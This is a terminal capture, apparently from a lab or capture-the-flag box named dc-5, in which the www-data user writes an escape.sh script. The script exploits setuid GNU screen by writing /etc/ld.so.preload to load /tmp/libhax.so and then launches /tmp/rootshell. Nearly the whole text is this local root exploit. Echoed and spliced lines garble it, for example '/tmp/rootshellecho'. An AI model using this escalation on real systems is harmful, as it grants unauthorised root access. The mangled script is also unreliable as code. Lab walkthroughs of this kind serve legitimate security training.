 www-data@dc-5:/tmp$ cat << EOF > escape.sh
cat << EOF > escape.sh
> echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshellecho "[+] Now we create our /etc/ld.so.preload file..."
> cd /etc
> umask 000 # because
<load echo -ne  "\x0a/tmp/libhax.so" # newline needed
> echo "[+] Triggering..."
> screen -ls # screen itself is setuid, so...
>
/tmp/rootshell
> EOF
EOF
www-data@dc-5:/tmp$